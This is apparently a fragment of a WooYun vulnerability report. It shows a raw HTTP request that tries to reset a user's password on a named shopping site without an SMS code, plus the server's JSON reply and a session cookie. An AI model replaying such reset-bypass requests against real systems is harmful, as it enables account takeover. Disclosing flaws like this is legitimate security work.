 POST /component_lib/user/doResetOperatorPW.do HTTP/1.1
Host: mall.gd10010.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mall.gd10010.cn/component_lib/user/skipToResrtPW.do
Content-Length: 44
Cookie: _pk_id.3.e7fd=eabadd1c01b26600.1436632570.2.1436689090.1436635685.;
pgv_pvi=4829301760;
JSESSIONID=Q62cVvvN2sS1sv6dKptryghP765kvrngBJ62JykxhW25gyfTZ2VQ!-535874881
!201812205; _pk_ses.3.e7fd=*
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
step=1&username=5104371650&sms=&npw=1qazxsw2
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2015 09:13:02 GMT
Server: Apache
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 56
{"message":"此帐号未绑定密保手机","state":"0"}
www.wooyun.org